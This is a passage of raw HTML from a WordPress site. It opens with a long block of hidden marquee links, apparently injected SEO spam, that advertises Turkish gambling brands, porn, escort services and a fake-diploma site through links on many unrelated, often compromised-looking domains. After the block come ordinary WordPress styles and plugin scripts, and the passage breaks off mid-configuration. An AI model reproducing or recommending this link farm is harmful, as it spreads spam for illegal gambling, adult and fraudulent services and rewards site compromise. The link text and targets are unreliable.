title="marsbahis">marsbahis</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://taraftarium24-bosserdinc.vip/" title="hd porno izle">hd porno izle</a><a href="https://vitabaltic.lt/" title="holiganbet">holiganbet</a><a href="https://bulenttiras.com.tr/" title="Meritking Giriş">Meritking Giriş</a><a href="https://celebrationobgyn.com/" title="restbet giriş">restbet giriş</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a><a href="https://inova10.com" title="teosbet">teosbet</a><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a><a href="https://www.webcen.ro" title="hiltonbet">hiltonbet</a><a href="https://goodstory.net/" title="sekabet">sekabet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://radiocafundo.com.br" title="aresbet">aresbet</a><a href="https://egretta.fr" title="winxbet">winxbet</a><a href="https://pandawood.ru/" title="artemisbet">artemisbet</a><a href="https://newscast.com.br" title="trendbet">trendbet</a><a href="https://www.essel.com.tr/" title="betcio">betcio</a><a href="https://strive2bfit.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://agriculture.gouv.sn/" title="jojobet">jojobet</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://bykids.org/" title="holiganbet">holiganbet</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://baltistantours.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://promo-grimpe.com/" title="ikimisli güncel giriş">ikimisli güncel giriş</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://hatuncafe.com.au/" title="gobahis">gobahis</a><a href="https://uzumcucorporatewear.com.au/" title="casinolevant">casinolevant</a><a href="https://villa-stil.com/" title="betpark">betpark</a><a href="https://bondroit.be/" title="royalbet">royalbet</a><a href="https://judoattalens.ch/" title="lordbahis">lordbahis</a><a href="https://best-cardeal.be/" title="yakabet">yakabet</a><a href="https://techinfonest.com/" title="enbet">enbet</a><a href="https://simonacarniciu.ro/" title="kulisbet">kulisbet</a><a href="https://clinicadentalarponyquijada.com/" title="betpipo">betpipo</a><a href="https://maf.gov.ws/" title="jojobet">jojobet</a><a href="https://logxgroup.com/" title="meritking">meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://vinjohhealthcare.com/" title="vaycasino">vaycasino</a><a href="https://mgemschool.org/" title="marsbahis">marsbahis</a><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a><a href="https://silverdaisychain.co.uk/" title="dinamobet">dinamobet</a><a href="https://drnubayratasneem.com/" title="galabet">galabet</a><a href="https://slfbcglobal.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet güncel giriş">imajbet güncel giriş</a><a href="https://eightproductions.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a><a href="https://arisanyapisalcelik.com.tr" title="süratbet">süratbet</a><a href="https://minakami-jfk.de/" title="casibom">casibom</a><a href="https://m.meritkings-guncelgrs.com/" title="meritking">meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://cromaoncologia.com.br/" title="bettilt">bettilt</a><a href="https://cromaoncologia.com.br/" title="bettilt giriş">bettilt giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet giriş">holiganbet giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet giriş">holiganbet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mindspacecounselling.co.uk/" title="meritking">meritking</a><a href="https://cromaoncologia.com.br/" title="bettilt güncel">bettilt güncel</a><a href="https://sapgc.edu.bd/" title="holiganbet">holiganbet</a><a href="https://sapgc.edu.bd/" title="holiganbet">holiganbet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://fotobaskisepeti.com/" title="casibom">casibom</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://www.iaia.org.in/" title="meritking">meritking</a><a href="https://bean-up.com/" title="betasus">betasus</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://helensacres.com/" title="jojobet">jojobet</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://enr.miamisharks.com/" title="türk ifşa">türk ifşa</a><a href="https://www.svg-cic.org/" title="meritking">meritking</a><a href="https://easemint.in/" title="dinamobet">dinamobet</a><a href="https://malatvornica.hr/" title="asyabahis">asyabahis</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://slfbcglobal.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet resmi giriş">imajbet resmi giriş</a><a href="https://eightproductions.com/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://imidxb.net" title="yakabet">yakabet</a><a href="https://cool-shoe.com/" title="Holiganbet">Holiganbet</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://otacmilic.com/" title="jojobet">jojobet</a><a href="https://apsmanagement.com/" title="Holiganbet">Holiganbet</a><a href="https://capellacracoviensis.pl" title="Meritking">Meritking</a><a href="https://travelontips.co.in/" title="betebet">betebet</a><a href="https://www.excelenvirotech.com/" title="nerobet">nerobet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indoorkartingbarcelona.com/" title="padişahbet">padişahbet</a><a href="https://repashy.co.uk/" title="vaycasino">vaycasino</a><a href="https://palestinewrites.org/" title="vaycasino">vaycasino</a><a href="https://shawnachor.com/" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a><a href="https://shawnachor.com/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://barrelsandbites.com" title="padişahbet">padişahbet</a><a href="https://vyrepuestos.cl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://libros.kichwa.net/" title="casibom giriş">casibom giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://celebrationobgyn.com/" title="restbet">restbet</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://bulenttiras.com.tr/" title="Meritking">Meritking</a><a href="https://tasteoflakewood.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://mitc.edu.vn/" title="jojobet">jojobet</a><a href="https://winproductkeys.com/" title="justin tv">justin tv</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://add4u.com/" title="pusulabet">pusulabet</a><a href="https://yoranno.net" title="casibom giriş">casibom giriş</a><a href="http://exclusivecarrentalsxm.com" title=".">.</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://everydaytuition.com/" title="trendbet giriş">trendbet giriş</a><a href="https://everydaytuition.com/" title="trendbet">trendbet</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://europatrade.ro/" title="kulisbet">kulisbet</a><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a><a href="https://atlanticagdal.com/" title="jojobet giriş">jojobet giriş</a><a href="https://htmlportal.com/" title="casibom">casibom</a><a href="https://htmlportal.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="holiganbet" title="https://www.aljassarengineering.com/">https://www.aljassarengineering.com/</a><a href="holiganbet giriş" title="https://www.aljassarengineering.com/">https://www.aljassarengineering.com/</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b5516d6fcd","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23473},"nonce":{"nonce":"5a84e5b5a9","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to 